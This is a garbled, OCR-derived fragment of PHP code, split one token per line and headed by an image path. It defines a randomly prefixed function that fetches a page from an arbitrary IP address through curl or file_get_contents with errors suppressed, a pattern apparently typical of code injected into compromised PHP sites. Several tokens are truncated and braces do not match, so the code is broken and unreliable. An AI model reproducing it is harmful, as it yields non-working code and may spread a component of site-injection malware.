
}
return
 $url
;
}
function
 ZM5j2q0shf_get_contents
(
$ip
,
 $pag
if
(
function_exists
(
"curl_init"
)
)
{
                     $ch 
=
 curl_init
(
"http://"
.$ip.
"/"
.$page
)
;
                     curl_setopt
(
$ch
,
 CURLOPT_RETURNTRA
                     curl_setopt
(
$ch
,
 CURLOPT_TIMEOUT
,
                     $ult 
=
 trim
(
curl_exec
(
$ch
)
)
;
return
 $ult
;
}
if
(
ini_get
(
"allow_url_fopen"
)
)
{
                     $ult 
=
 trim
(
@
file_get_contents
(
"ht
"/"
.$page
)
)
;
return
 $ult
;
}